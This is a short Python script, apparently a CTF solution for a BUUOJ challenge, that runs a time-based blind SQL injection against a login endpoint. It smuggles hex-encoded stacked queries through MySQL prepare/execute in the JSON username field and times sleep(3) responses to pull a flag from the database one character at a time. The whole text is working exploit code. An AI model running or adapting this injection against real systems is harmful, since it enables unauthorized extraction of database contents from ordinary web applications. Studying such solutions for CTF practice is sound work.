 #author: c1e4r
import requests
import json
import time
def main():
    #题目地址
    url = '''http://568215bc-57ff-4663-a8d9-808ecfb00f7f.node3.buuoj.cn/index.php?
r=Login/Login'''
    #注入payload
    payloads = "asd';set @a=0x{0};prepare ctftest from @a;execute ctftest-- -"
    flag = ''
    for i in range(1,30):
        #查询payload
        payload = "select if(ascii(substr((select flag from flag),{0},1))={1},sleep(3),1)"
        for j in range(0,128):
            #将构造好的payload进行16进制转码和json转码
            datas =
{'username':payloads.format(str_to_hex(payload.format(i,j))),'password':'test213'}
            data = json.dumps(datas)
            times = time.time()
            res = requests.post(url = url, data = data)
            if time.time() - times >= 3:
                flag = flag + chr(j)
                print(flag)
                break
def str_to_hex(s):
    return ''.join([hex(ord(c)).replace('0x', '') for c in s])
if __name__ == '__main__':
    main()